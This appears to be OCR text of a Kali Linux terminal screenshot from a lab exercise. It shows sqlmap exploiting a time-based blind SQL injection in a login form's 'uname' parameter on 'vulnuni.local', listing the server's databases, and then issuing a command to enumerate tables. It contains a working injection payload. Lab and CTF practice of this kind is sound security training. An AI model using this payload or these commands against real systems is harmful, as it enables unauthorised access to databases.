 Applications Places Terminal mar 30 22:50 1
root@kali: ~
--- [252/1807]
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 3817 FROM (SELECT(SLEEP(5)))DhRj) AND 'QZpB'='QZpB&pass=admin&submit=Enter
---
do you want to exploit this SQL injection? [Y/n] y
[21:54:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[21:54:00] [INFO] fetching database names
[21:54:00] [INFO] fetching number of databases
[21:54:00] [INFO] resumed: 5
[21:54:00] [INFO] resumed: information_schema
[21:54:00] [INFO] resumed: INFOSEC100
[21:54:00] [INFO] resumed: eclass
[21:54:00] [INFO] resumed: mysql
[21:54:00] [INFO] resumed: performance_schema
available databases [5]:
[*] eclass
[*] information_schema
[*] INFOSEC100
[*] mysql
[*] performance_schema
[21:54:00] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-03302020_
0953pm.csv'
[*] ending @ 21:54:00 /2020-03-30/
root@kali:~#
root@kali:~# sqlmap --url http://vulnuni.local/vulnuni-eclass/ --forms -D eclass --tables
___
[0] 0:Explotation* 1:Ping Machine- 2:Nmap search Hosts "kali" 22:49 30-mar-20